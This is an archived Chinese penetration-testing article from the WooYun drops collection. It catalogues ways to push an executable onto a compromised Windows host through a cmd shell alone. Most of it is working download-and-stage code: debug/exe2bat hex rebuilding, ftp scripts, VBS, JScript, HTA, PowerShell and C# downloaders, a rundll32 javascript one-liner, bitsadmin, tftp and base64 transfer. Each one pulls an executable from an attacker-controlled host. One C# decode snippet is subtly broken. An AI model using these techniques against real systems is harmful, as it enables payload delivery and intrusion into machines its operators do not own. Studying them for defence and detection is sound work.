# 渗透技巧——通过cmd上传文件的N种方法
Author: 乌云历史资料库 (@wooyun_archive)
Published: 2016-04-05T02:23:00Z
Canonical: https://wepostx.com/topics/171
> 乌云历史资料归档
>
> **原始作者:** 三好学生
> **原始编号:** superkieran-wooyundrops:1126
> **原始发布时间:** 2016-04-05 10:23
> **声明:内容仅用于技术研究和个人使用,版权归 wooyun.org。**
---
# 0x00 前言
在渗透测试的过程中,常常需要向目标主机上传文件,我在最近的学习测试过程中就碰到了这个问题,要求只能通过cmd shell向目标主机(Windows系统)上传文件,所以本文就对该技巧做一下总结。

图片来自于[http://www.telegraph.co.uk/news/worldnews/northamerica/usa/11754089/Hacker-remotely-crashes-Jeep-from-10-miles-away.html](http://www.telegraph.co.uk/news/worldnews/northamerica/usa/11754089/Hacker-remotely-crashes-Jeep-from-10-miles-away.html)
# 0x02 测试环境
```text
OS:Win7 x86 test exe:ssss2.exe,成功运行后输出1
```
# 0x03 通用上传方法
### 1、 debug
debug是一个程序调试工具,功能包括:
- 直接输入,更改,跟踪,运行汇编语言源程序
- 观察操作系统的内容
- 查看ROM BIOS的内容
- 观察更改RAM内部的设置值
- 以扇区或文件的方式读写软盘数据
特别的是它还有一个功能可以将十六进制代码转换为可执行文件:

结合本文的目标,思路如下:
- 把需要上传的exe转换成十六进制hex的形式
- 通过echo命令将hex代码写入文件
- 使用debug功能将hex代码还原出exe文件
实际测试:

kali中的exe2bat.exe提供了这个功能,位于/usr/share/windows-binaries
如图
操作步骤:
kali:
```text
#!bash cd /usr/share/windows-binaries wine exe2bat.exe ssss2.exe ssss2.txt
```

执行后会生成ssss2.txt,将里面的内容复制粘贴到cmd命令行下依次执行
执行后会生成1.dll、123.hex、ssss.exe
如图
注:
exe2bat不支持大于64kb的文件 debug默认只支持在32位系统
如图

### 2、ftp
搭建好ftp服务器:
```text
ip:192.168.174.151 文件:ssss2.exe
```

按顺序执行如下代码即可通过ftp来下载文件
cmd:
```text
#!bash echo open 192.168.174.151 21> ftp.txt echo ftp>> ftp.txt echo bin >> ftp.txt echo ftp>> ftp.txt echo GET ssss2.exe >> ftp.txt ftp -s:ftp.txt
```
如图
注:
初次使用ftp下载防火墙会弹框拦截,使用前记得要先添加防火墙规则
### 3、vbs
vbs downloader,使用msxml2.xmlhttp和adodb.stream对象
如下代码保存为.vbs文件:
```text
#!vb Set Post = CreateObject("Msxml2.XMLHTTP") Set Shell = CreateObject("Wscript.Shell") Post.Open "GET","http://192.168.174.145/ssss2.exe",0 Post.Send() Set aGet = CreateObject("ADODB.Stream") aGet.Mode = 3 aGet.Type = 1 aGet.Open() aGet.Write(Post.responseBody) aGet.SaveToFile "C:\test\update\ssss2.exe",2
```
对应到cmd下的命令为:
```text
#!bash echo Set Post = CreateObject("Msxml2.XMLHTTP") >>download.vbs echo Set Shell = CreateObject("Wscript.Shell") >>download.vbs echo Post.Open "GET","http://192.168.174.145/ssss2.exe",0 >>download.vbs echo Post.Send() >>download.vbs echo Set aGet = CreateObject("ADODB.Stream") >>download.vbs echo aGet.Mode = 3 >>download.vbs echo aGet.Type = 1 >>download.vbs echo aGet.Open() >>download.vbs echo aGet.Write(Post.responseBody) >>download.vbs echo aGet.SaveToFile "C:\test\update\ssss2.exe",2 >>download.vbs
```
按顺序依次执行后会生成download.vbs,然后执行download.vbs即可实现下载ssss2.exe
### 4、powershell
cmd:
```text
#!powershell powershell (new-object System.Net.WebClient).DownloadFile( 'http://192.168.174.145/ssss2.exe','C:\test\update\ssss2.exe')
```
### 5、csc
csc.exe是微软.NET Framework 中的C#编译器,Windows系统中默认包含,可在命令行下将cs文件编译成exe
c# downloader的代码为:
```text
#!csharp using System.Net; namespace downloader { class Program { static void Main(string[] args) { WebClient client = new WebClient(); string URLAddress = @"http://192.168.174.145/ssss2.exe"; string receivePath = @"C:\test\update\"; client.DownloadFile(URLAddress, receivePath + System.IO.Path.GetFileName (URLAddress)); } } }
```
使用echo将代码依次写入文件download.cs中,然后调用csc.exe编译cs文件

执行
```text
#!bash C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe /out:C:\tes t\update\download.exe C:\test\update\download.cs
```
如图成功生成download.exe
注:
csc.exe的绝对路径要根据系统的.net版本来确定
### 6、JScript
相比于JSRat中用的Scripting.FileSystemObject
换用ADODB.Stream实现起来更加简单高效
以下代码依次保存为js文件,直接执行即可实现下载文件
```text
#!js var Object = WScript.CreateObject("MSXML2.XMLHTTP"); Object.open("GET","http://192.168.174.145/ssss2.exe",false); Object.send(); if (Object.Status == 200) { var Stream = WScript.CreateObject("ADODB.Stream"); Stream.Open(); Stream.Type = 1; Stream.Write(Object.ResponseBody); Stream.SaveToFile("C:\\test\\update\\ssss2.exe", 2); Stream.Close(); }
```
合并成rundll32的一句话(类似于JSRat的启动方式):
cmd:
```text


#!bash rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();Object=new%20ActiveXObject("Microsoft.XMLHTTP");Object.open("GET","http://192.168.174.145/ssss2.exe",false);Object.send();if(Object.Status==200){Stream=new%20ActiveXObject("ADODB.Stream");Stream.Open();Stream.Type=1;Stream.Write(Object.ResponseBody);Stream.SaveToFile("C:\\test\\update\\ssss2.exe",2);Stream.Close();}
```
执行后会提示没有权限,很有趣的地方,更多的细节会在以后的文章介绍
### 7、hta
添加最小化和自动退出hta程序的功能,执行过程中会最小化hta窗口,下载文件结束后自动退出hta程序
以下代码保存为.hta文件:
```text
#!js
```
### 8、bitsadmin
bitsadmin是一个命令行工具,可用于创建下载或上传工作和监测其进展情况。xp以后的Windows系统自带
使用方法:
cmd下:
```text
#!bash bitsadmin /transfer n http://download.sysinternals.com/files/PSTools.zip C:\test\update\PSTools.zip
```
下载成功如图:

注:
不支持https、ftp协议
使用kali的simplehttpserver作服务器会报错
### 9、base64
将exe先作base64加密,通过cmd上传后解密输出 对exe作base64加密的方法:
(1)powershell
```text
$PEBytes = [System.IO.File]::ReadAllBytes("C:\windows\system32\calc.exe") $Base64Payload = [System.Convert]::ToBase64String($PEBytes) Set-Content base64.txt -Value $Base64Payload
```
运行后会将C:\windows\system32\calc.exe作base64加密并输出到base64.txt
(2)c#
```text
using System; using System.IO; using System.Collections.Generic; using System.Linq; using System.Text; using System.Threading.Tasks; namespace test1 { class Program { static void Main(string[] args) { byte[] AsBytes = File.ReadAllBytes(@"C:\windows\system32\calc.exe"); String AsBase64String = Convert.ToBase64String(AsBytes); StreamWriter sw = new StreamWriter(@"C:\test\base64.txt"); sw.Write(AsBase64String); sw.Close(); } } }
```

(3)eml附件
(思路由猪猪侠提供)
server2003 默认包含outlook客户端C:\Program Files\Outlook Express
运行后-新建邮件-上传附件-另存为eml格式
使用notepad打开eml邮件,可看到加密的base64代码
如图
解密base64文件并生成exe的方法:
(1)powershell
```text
$Base64Bytes = Get-Content (base64.txt) $PEBytes= [System.Convert]::FromBase64String($Base64Bytes) Set-Content calc.exe -Value $PEBytes
```
(2)c#
```text
using System; using System.IO; using System.Collections.Generic; using System.Linq; using System.Text; using System.Threading.Tasks; namespace test1 { class Program { static void Main(string[] args) { byte[] AsBytes = File.ReadAllBytes(@"C:\test\base64.txt"); String AsBase64String = Convert.FromBase64String(AsBytes); StreamWriter sw = new StreamWriter(@"C:\test\calc.exe"); sw.Write(AsBase64String); sw.Close(); } } }
```
注: 读文件的操作可替换为base64代码直接写入脚本文件中
# 0x04 补充上传方法
以上均为系统默认包含的程序,结合以上方法并借助于第三方工具也能够实现功能
这里介绍的思路是可先通过bitsadmin来下载第三方工具,然后利用第三方工具进行传输文件
### 1、wget:
```text
#!bash bitsadmin /transfer n http://www.interlog.com/~tcharron/wgetwin-1_5_3_1-binary.zip C:\test\update\wget.zip
```
运行后会下载wget的压缩包wget.zip
注:
Windows系统默认不包含解压缩zip文件的命令,但是可以通过vbs来实现解压缩zip文件
vbs实现解压缩:
以下代码保存为.vbs文件:
```text
#!vb UnZip "C:\test\update\wget.zip","C:\test\update\wget\" Sub UnZip(ByVal myZipFile, ByVal myTargetDir) Set fso = CreateObject("Scripting.FileSystemObject") If NOT fso.FileExists(myZipFile) Then Exit Sub ElseIf fso.GetExtensionName(myZipFile) <> "zip" Then Exit Sub ElseIf NOT fso.FolderExists(myTargetDir) Then fso.CreateFolder(myTargetDir) End If Set objShell = CreateObject("Shell.Application") Set objSource = objShell.NameSpace(myZipFile) Set objFolderItem = objSource.Items() Set objTarget = objShell.NameSpace(myTargetDir) intOptions = 256 objTarget.CopyHere objFolderItem, intOptions End Sub
```
代码来自于[http://demon.tw/programming/vbs-unzip-file.html](http://demon.tw/programming/vbs-unzip-file.html)

成功解压缩后就可通过wget.exe来传输文件
```text
#!bash C:\test\update\wget\wget.exe http://192.168.174.145/ssss2.exe
```
如图
### 2、ftfp
思路同上,先通过bitsadmin下载tftp.exe,然后利用tftp传输文件
```text
#!bash bitsadmin /transfer n http://www.winagents.com/downloads/tftp.exe C:\test\update\tftp.exe
```

下载成功后利用tftp传输文件:
```text
#!bash tftp -i 192.168.174.151 GET tftp\ssss2.exe C:\test\update\ssss2.exe
```
注:
默认防火墙会拦截
关掉防火墙或者添加规则即可
如图
# 0x05 小结
本文对一些常用的通过cmd来传输文件的技巧做了整理,侧重于介绍其中较为通用简便的方法,所以并未介绍其他需要配置开发环境的实现方法,如Python、Ruby、Php等,如果你有更好的实现方法,欢迎与我交流,共同学习。
# 0x06 参考资料
- [http://ly0n.me/2015/10/21/uploading-files-to-compromised-systems/](http://ly0n.me/2015/10/21/uploading-files-to-compromised-systems/)
- [https://blog.netspi.com/15-ways-to-download-a-file/](https://blog.netspi.com/15-ways-to-download-a-file/)
- [http://demon.tw/programming/vbs-download-file.html](http://demon.tw/programming/vbs-download-file.html)
- [http://demon.tw/programming/vbs-unzip-file.html](http://demon.tw/programming/vbs-unzip-file.html)
本文由三好学生原创并首发于乌云drops,转载请注明
## Replies